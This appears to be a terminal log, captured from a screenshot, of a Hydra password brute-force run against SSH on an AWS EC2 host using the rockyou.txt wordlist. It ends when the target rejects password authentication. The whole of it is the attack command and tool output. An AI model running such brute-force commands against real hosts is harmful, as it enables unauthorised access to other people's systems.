 ubuntu@ip-10-192-11-17:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-23-21-243.compute-1.amazonaws.c
om
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-01 18:47:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tr
ies per task
[DATA] attacking ssh://ec2-52-23-21-243.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.234:22/ does not support password authentication.
ubuntu@ip-10-192-11-17:~$